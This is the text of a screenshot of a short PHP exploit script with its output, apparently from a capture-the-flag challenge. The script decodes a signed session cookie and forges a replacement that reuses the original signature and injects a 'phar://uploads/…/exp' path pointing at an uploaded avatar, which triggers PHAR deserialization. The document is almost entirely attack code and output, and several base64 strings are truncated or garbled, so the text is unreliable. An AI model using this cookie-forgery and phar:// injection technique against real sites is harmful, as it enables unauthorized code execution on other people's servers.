 1 <?php
2 function urlsafe_base64_encode($data) {
3 return rtrim(str_replace(['+', '/'], ['-', '_'], base64_encode($data)), '=');
4 }
5 function urlsafe_base64_decode($data) {
6 return base64_decode(str_replace(['-', '_'], ['+', '/'], $data) . str_repeat('=', 3 - (3 + strlen($data)) % 4));
7 }
8 $cooku2 = "eyJuYW1lIjoidHR0dHQiLCJhdmF0YXIiOiIzNDQ0MWI1OS5wbmciLCJmbGFzaCI6eyJ0eXBlIjoiaW5mbyIsIm1lc3NhZ2UiOiJZb3VyIGF2YXRhciBoYXMg
RlZCEifX0.JDJ5JDEwJDR5endMVktrdHlNV0xFUGZwSVBXVGVsM2szTllnTi5lWkk5cmN1VjlLQ0x0ZnNuUmZQQkpl";
9 list($data, $signature) = explode('.', $cooku2);
10 $data = urlsafe_base64_decode($data);
11 $signature = urlsafe_base64_decode($signature);
12 echo $data;
13 echo "\n";
14 echo $signature;
15 echo "\n";
16 $newcookie = '{"name":"ttttt","avatar":"34441b59.png","flash":{"type":"info","message":"Your avatar has been successfully
updated!"},"theme":"phar://uploads/34441b59.png/exp"}';
17 $newcookie = urlsafe_base64_encode($newcookie);
18 echo $newcookie . ".JDJ5JDEwJDR5endMVktrdHlNV0xFUGZwSVBXVGVsM2szTllnTi5lWkk5cmN1VjlLQ0x0ZnNuUmZQQkpl";
{"name":"ttttt","avatar":"34441b59.png","flash":{"type":"info","message":"Your avatar has been successfully updated!"}}
$2y$10$4yzwLVKktyMWLEPfpIPWTel3k3NYgN.eZI9rcuV9KCLtfsnRfPBJe
eyJuYW1lIjoidHR0dHQiLCJhdmF0YXIiOiIzNDQ0MWI1OS5wbmciLCJmbGFzaCI6eyJ0eXBlIjoiaW5mbyIsIm1lc3NhZ2UiOiJZb3VyIGF2YXRhciBoYXMgYmVlbiBzdWNjZXNzZ
b2Fkcy8zNDQ0MWI1OS5wbmcvZXhwIn0.JDJ5JDEwJDR5endMVktrdHlNV0xFUGZwSVBXVGVsM2szTllnTi5lWkk5cmN1VjlLQ0x0ZnNuUmZQQkpl[Finished in 0.1s]